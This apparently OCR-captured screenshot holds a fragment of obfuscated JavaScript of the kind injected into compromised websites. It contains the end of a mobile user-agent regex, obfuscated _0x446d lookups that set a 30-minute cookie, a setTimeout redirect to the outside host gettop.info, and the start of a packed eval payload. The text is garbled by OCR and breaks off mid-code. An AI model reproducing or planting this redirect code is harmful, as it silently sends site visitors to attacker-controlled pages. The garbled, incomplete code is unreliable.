
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)